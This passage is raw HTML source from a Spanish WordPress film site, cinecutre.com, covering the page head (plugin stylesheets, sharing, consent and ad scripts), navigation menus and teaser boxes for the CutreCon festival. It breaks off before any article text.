.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"ede0c19c07","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/posts/7007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/" />
<link rel='shortlink' href='https://www.cinecutre.com/?p=7007' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&#038;format=xml" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-7007 single-format-standard custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2023/09/noticias/presentacion-libros-cinecutre-madrid/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" 